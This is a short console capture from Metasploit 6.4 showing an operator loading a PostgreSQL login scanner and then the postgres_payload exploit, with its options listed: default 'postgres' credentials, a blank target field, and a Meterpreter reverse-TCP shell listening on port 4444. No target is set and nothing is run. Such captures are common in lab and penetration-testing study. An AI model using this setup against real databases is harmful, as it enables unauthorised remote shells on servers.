 msf6 > use auxiliary/scanner/postgres/postgres_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/postgres/postgres_login) > use 27
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random passw
ord.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.